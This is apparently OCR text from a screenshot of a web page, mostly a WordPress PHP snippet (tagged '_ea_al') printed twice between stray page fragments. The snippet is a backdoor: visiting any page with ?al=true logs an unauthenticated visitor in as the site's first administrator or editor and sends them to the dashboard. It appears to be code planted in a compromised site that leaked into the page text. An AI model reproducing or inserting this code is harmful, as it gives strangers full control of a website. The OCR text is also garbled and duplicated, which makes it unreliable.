
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
“bónuszokat